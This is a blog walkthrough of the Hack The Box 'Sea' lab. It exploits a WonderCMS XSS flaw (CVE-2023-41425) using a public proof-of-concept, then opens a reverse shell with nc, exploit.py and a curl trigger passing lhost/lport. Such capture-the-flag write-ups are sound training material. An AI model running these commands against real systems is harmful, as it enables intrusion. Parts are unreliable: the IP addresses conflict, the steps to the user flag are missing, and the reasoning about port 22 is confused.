Sea HTB Walkthrough

Welcome to another Hack the Box Walkthrough. Today, we are going to try and pwn the Sea machine on Hack The Box. Hack The Box is a cybersecurity platform that helps you bridge knowledge gaps and prepares you for cyber security jobs. You can also test and grow your penetration testing skills, from gathering information to reporting. If you are new to this blog, please do not forget to like, comment and subscribe to my YouTube channel (https://www.youtube.com/@BoltechTechnologies1) and follow me on LinkedIn (https://www.linkedin.com/in/isiaq-ibrahim-468588156/) for more updates.


About the Machine

The "Sea" machine on Hack The Box (HTB) is an easy-difficulty challenge. Initial access can be gained by exploiting a vulnerability, such as CVE-2023–41425, to obtain a reverse shell. Another approach involves exploiting WonderCMS, cracking a password hash, and then escalating privileges. `Sea` is an Easy Difficulty Linux machine that features [CVE-2023-41425](https://nvd.nist.gov/vuln/detail/CVE-2023-41425) in WonderCMS, a cross-site scripting (XSS) vulnerability that can be used to upload a malicious module, allowing access to the system. The privilege escalation features extracting and cracking a password from WonderCMS's database file, then exploiting a command injection in custom-built system monitoring software, giving us root access.

sea machine sea hack the box walkthrough sea htb writeup


This writeup detailed how I pwned the Sea machine on Hack the Box. The first step in solving this machine is to connect the Kali Linux terminal with the Hack the Box server. To do this, I logged in to my Hack the Box account and click the “connect to HTB” button. I chose EU servers and click on the “Download VPN” button.

Once the lab access file has been downloaded, I renamed it to sea.ovpn and moved it into a new folder I have created on my desktop called “SeaHTB”. Once the file had been moved, I opened the directory in my terminal by right-clicking and chose the option “Open in terminal." Once my terminal had been opened, I typed the following commands to establish a connection between my Kali Linux terminal and hack the box server:

sudo openvpn sea.ovpn

sudo openvpn sea.ovpn

The sudo openvpn sea.ovpn command connected my Kali Linux terminal and Hack the Box server together. Once the connection has been successfully established, I performed Nmap enumeration to scan for open ports that are available on the target machine. This step is crucial to know what the machine is all about and what the next step to perform is.

I right-clicked on the terminal and chose “split terminal vertically” to open a new terminal. Then, I typed the following command to find the open ports on the target machine IP address:

nmap -sCV -A 10.10.11.28

nmap -sCV -A 10.10.11.28 nmap scan nmap enumeration

I found two open ports after scanning with Nmap. The ports are 22/tcp and port 80/tcp. Looking at port 80/tcp, it is clear the machine is a web application because it contains Apache hhtpd header, and it also has the “PHPSESSID” and http-title: Sea — Home header.

Once all these processes have been completed, the next step was adding the IP address of the machine into the etc/hosts file on my Kali Linux terminal. There are multiple ways to do this, for simplicity, I went with the easiest method of using the sudo command. To add the IP address, I typed the following command on the Kali Linux terminal:

sudo nano /etc/hosts

sudo nano /etc/hosts

The command launched the GNU interface, then I added the IP address in the following format (as shown in the picture below)

sudo nano /etc/hosts GNU interface

Alternatively, you can use

echo “10.10.11.28 sea.htb” | tee -a /etc/hosts

After I have added the IP address, I navigated to the Firefox browser and visited “10.10.11.28.” this redirected me to the official website of Sea Machine.

echo "10.10.11.28 sea.htb" | tee -a /etc/hosts

The website basically has two navigation buttons, “home” and “how to participate.” The home tab contains an introductory message about the website and the company. I didn’t find anything interesting there, so I clicked the bottom “how to participate” and found the tab contains a link titled “contact” where the participant can forward their data such as their name, email, age, and country.


This is getting interesting because I can actually write a cross-site scripting code to take over the system if the user inputs are not sanitized and validated.

I tried writing some cross-site scripting injection code, but none of it worked. After carefully observing the official website of Sea, I noticed the text “Velik71” on the main page, so I decided to check Google to find out about it. Luckily, I came across the WonderCMS website, which gave me a detailed explanation of what the text means. Velik71 is actually a template used on the WonderCMS platform, which serves as a template for bike lovers and those who want to diversify their website. The Velik71 was built using WonderCMS technology.

After I had figured this out, the next step was searching for WonderCMS vulnerabilities by using Google search, and luckily, I stumbled upon the CVE-2023-41425.


The CVE-2023–41425 is a cross-site scripting vulnerability in WonderCMS v3.2.0 through v.3.4.2, which allows a remote attacker to execute arbitrary code via a crafted script uploaded to the install module component.


How the CVE-2023–41425 works

To run the attack, a Python file “exploit.py” must be created to perform the following action.

  1. Imitating the attacker: I used the following three arguments to perform the attack (URL, IP address, and Port number). The URL points to where the WonderCMS is installed, the IP address of the attacker’s machine, and the attacker’s machine port.
  2. Generating an xss.js file: The exploit.py generates an xss.js file for reflected XSS and outputs a malicious link.
  3. Opening/Clicking the file: Once the admin (logged user) opens the malicious link, a background request is made without the admin's acknowledgment to upload a shell via the upload theme/plugin functionality.
  4. Uploading the shell: After uploading the shell, I gained a reverse connection to the server.

Performing the exploit

I clicked on the code button on the GitHub page of the prodigiousMind/CVE-2023–41425 (https://github.com/prodigiousMind/CVE-2023–41425)


and clicked on the copy URL to clipboard icon to copy the link.


After that, I navigated back to the SeaHTB directory on my desktop, opened my terminal there, and cloned the GitHub repository by typing the following commands:

git clone https://github.com/prodigiousMind/CVE-2023–41425.git


Once the cloning has been completed, I ran the ifconfig command to find the IP address of my host machine by running the following command:

ifconfig

Looking back at the Nmap scan result, I found two open ports. Port 22/TCP, which is associated with SSH service (that means I need to get a reverse shell connection/secure encryption to this port.) I navigated into the CVE-2023–41425 directory and found two files downloaded (exploit.py) and (ReadME.md) inside the directory. Next, I opened the directory in my Kali Linux terminal and ran the following command to listen to the incoming connection at port 4444:

nc -lvnp 4444

While listening at port 4444, I opened a new terminal and ran the exploit.py file against the port to obtain the reverse shell by running the following command:

python3 exploit.py http://sea.htb/themes 10.10.11.58 4444


According to the documentation on the GitHub page, running the command above might not work until you trigger it by running the curl command. To trigger the exploit, I ran the following command in the terminal:

curl ‘http://sea.htb/themes/revshell-main/rev.php?lhost=10.10.14.58&lport=4444’


After running the curl command, I obtained the shell. To keep the shell active, I needed to stabilize it by running the following:

python3 -c ‘import pty;pty.spawn(“/bin/bash”)’

Once the shell had been stabilized, I listed all the files in the directory by running the ls command on my terminal. I found the following directories:


I found the home directory among the list of directories, so I navigated into it by changing my directory with the cd /home command. Afterward, I listed all the files again using the ls command, and I found two directories, “amay” and “geo.” Next, I moved into the directory by running the following command:

ls amay


Inside the amay directory, I found the user flag and attempted reading it using the cat user.txt command but failed!!! The permission was denied. Unfortunately, I couldn’t read the file and needed another method. So, I checked up on other vulnerabilities associated with WonderCMS, hoping to find another way around it.

Some screenshots and description’s are still missing. I will provide them later…


Next, I listed all the files in the directory by running the ls command and found the user.txt flag. To read the content of the user flag, I ran the following command in my terminal:

cat user.txt


Comments

Popular posts from this blog

Fluffy HTB Walkthrough

Welcome to another Hack the Box exercise. In this blog post, I will show you how I pwned the Fluffy machine on Hack the Box. Hack The Box is a cybersecurity platform that helps you bridge knowledge gaps and prepares you for cyber security jobs. You can also test and grow your penetration testing skills, from gathering information to reporting. If you are new to this blog, please do not forget to like, comment, and subscribe to my YouTube channel ( https://www.youtube.com/@BoltechTechnologies1 ) and also follow me on LinkedIn ( https://www.linkedin.com/in/isiaq-ibrahim-468588156/ ) for more updates. About the Machine Fluffy is an easy-rated Windows machine on Hack the Box that takes players through a well-structured series of Active Directory exploitation techniques, emphasizing real-world misconfigurations in a corporate domain environment. The box begins with SMB enumeration using valid credentials to access interesting files, including a PDF that references a real-world CVE—CVE-2025-...

TombWatcher HTB Walkthrough

Hello and welcome to another Hack the Box walkthrough. In this blog post, I am going to show you how to pwn the TombWatcher machine on hack the box. If you are new to this channel, please don’t forget to like, comment, and subscribe to my YouTube channel for more awesome content. Also, don’t forget to follow me on LinkedIn and X for more HTB walkthrough and cybersecurity related contents.   About the Machine TombWatcher is a medium-difficulty Windows Active Directory machine that challenges players to exploit misconfigurations in Active Directory Certificate Services (AD CS). The initial foothold is gained through enumeration of vulnerable certificate templates, specifically one that allows low-privileged users to enroll certificates with the Certificate Request Agent application policy. This enables an ESC1-style attack, where a user (cert_admin) can request a certificate on behalf of a high-privileged account like Administrator, ultimately leading to domain compromise. Ad...

Puppy HTB Walkthrough

Welcome to another Hack the Box exercise. In this walkthrough, I have documented how I owned the Puppy machine on Hack the Box. Hack The Box is a cybersecurity platform that helps you bridge knowledge gaps and prepares you for cyber security jobs. You can also test and grow your penetration testing skills, from gathering information to reporting. If you are new to this blog, please do not forget to like, comment and subscribe to my YouTube channel and follow me on LinkedIn for more updates. About the Machine Puppy is an easy-difficulty Linux machine. The first step in pwning the Puppy machine like I have always done in my previous writeups is to connect my Kali Linux terminal with Hack the Box server. To establish this connection, I ran the following command in the terminal: Copy sudo openvpn puppy.ovpn Once the connection was successful, I started the target machine and I was assigned an IP address 10.10.11.70. The next step was adding puppy.htb to my /etc/hos...
Editor HTB Walkthrough

Welcome to another Hack the Box exercise. In this walkthrough, I have documented how I owned the Editor machine on Hack the Box. Hack The Box is a cybersecurity platform that helps you bridge knowledge gaps and prepares you for cyber security jobs. You can also test and grow your penetration testing skills, from gathering information to reporting. If you are new to this blog, please do not forget to like, comment and subscribe to my YouTube channel and follow me on LinkedIn for more updates. About the Machine Editor is an Easy Linux machine that combines web exploitation, credential reuse, and privilege escalation in a realistic attack chain. The initial foothold is obtained by exploiting a vulnerable version of XWiki (CVE-2025-24893) running on port 8080, which allows remote code execution and provides shell access as the low-privileged xwiki user. Further enumeration of configuration files reveals database credentials that are reused by the system user oliver , granting SSH acc...

Planning HTB Walkthrough

Welcome to another Hack the Box exercise. In this blog post, I will show you how I owned the Planning machine on Hack the Box. Hack The Box is a cybersecurity platform that helps you bridge knowledge gaps and prepares you for cyber security jobs. You can also test and grow your penetration testing skills, from gathering information to reporting. If you are new to this blog, please do not forget to like, comment, and subscribe to my YouTube channel and also follow me on LinkedIn for more updates. About the Machine Planning is an easy Linux machine on HackTheBox that demonstrates a well-paced attack chain involving reconnaissance, password reuse, enumeration of internal services, and Docker exploitation. The box is themed around a fictional project management environment where users manage infrastructure using tools like Grafana and Docker containers. Once on the box as a low-privileged user, we analyze cron jobs and discover a Docker container being regularly backed up. The backup pro...

Chemistry HTB Walkthrough

Welcome to another Hack the Box exercise. In this walkthrough, I have documented how I pwned the Chemistry machine on Hack the Box. Hack The Box is a cybersecurity platform that helps you bridge knowledge gaps and prepares you for cyber security jobs. You can also test and grow your penetration testing skills, from gathering information to reporting. If you are new to this blog, please do not forget to like, comment and subscribe to my YouTube channel ( https://www.youtube.com/@BoltechTechnologies1 ) and follow me on LinkedIn ( https://www.linkedin.com/in/isiaq-ibrahim-468588156/ ) for more updates. About the Machine Chemistry is an easy-difficulty Linux machine that showcases a Remote Code Execution (RCE) vulnerability in the `pymatgen` (CVE-2024-23346) Python library by uploading a malicious `CIF` file to the hosted `CIF Analyzer` website on the target. After discovering and cracking hashes, we authenticate to the target via SSH as `rosa` user. For privilege escalation, we expl...

Eureka HTB Walkthrough

Welcome to another Hack the Box walkthrough. In this blog post, I have demostrated how I owned the Eureka machine on Hack the Box. Hack The Box is a cybersecurity platform that helps you bridge knowledge gaps and prepares you for cyber security jobs. You can also test and grow your penetration testing skills, from gathering information to reporting. If you are new to this blog, please do not forget to like, comment and subscribe to my  YouTube channel  and follow me on  LinkedIn  for more updates. About the Machine Eureka is a hard Linux machine which incorporated a password leakage in heapdump and a vulnerability in the Eureka service on the intranet port, by registering a fake microservice instance and obtaining user credentials. The Linux machine also feature an array comparison vulnerability by modifying a log file to achieve privilege escalation. The first step in pwning the Eureka machine like I have always done in my previous writeups is to connect my Kali...